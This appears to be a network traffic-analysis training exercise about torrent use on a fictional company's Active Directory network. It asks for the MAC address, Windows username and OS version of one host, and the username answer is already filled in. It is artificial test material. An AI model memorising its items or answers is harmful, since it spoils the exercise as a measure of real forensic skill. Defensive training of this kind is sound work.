

**Illegal Downloads**

IT was informed that some users are torrenting on the network. The Security team does not forbid the use of torrents for legitimate purposes, such as downloading operating systems. However, they have a strict policy against copyright infringement.

IT shared the following about the torrent activity:

* The machines using torrents live in the range 10.0.0.0/24 and are clients of an AD domain.
* The DC of this domain lives at 10.0.0.2 and is named DogOfTheYear-DC.
* The DC is associated with the domain dogoftheyear.net.

Your task is to isolate torrent traffic and answer the following questions in your Network Report:

Find the following information about the machine with IP address 10.0.0.201:

--MAC address:

--Windows username: elmer.blanco

--OS version

